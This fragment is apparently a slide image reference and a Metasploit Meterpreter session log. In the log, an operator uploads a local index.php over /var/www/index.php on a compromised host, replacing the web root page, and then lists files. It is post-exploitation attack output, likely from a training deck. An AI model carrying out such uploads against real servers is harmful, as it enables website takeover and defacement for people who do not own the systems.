 meterpreter > upload /home/callahano/Desktop/index.php /var/www/index.php
[*] Uploading  : /home/callahano/Desktop/index.php → /var/www/index.php
[*] Uploaded -1.00 B of 496.00 B (-0.2%): /home/callahano/Desktop/index.php -
> /var/www/index.php
[*] Completed  : /home/callahano/Desktop/index.php → /var/www/index.php
meterpreter > ls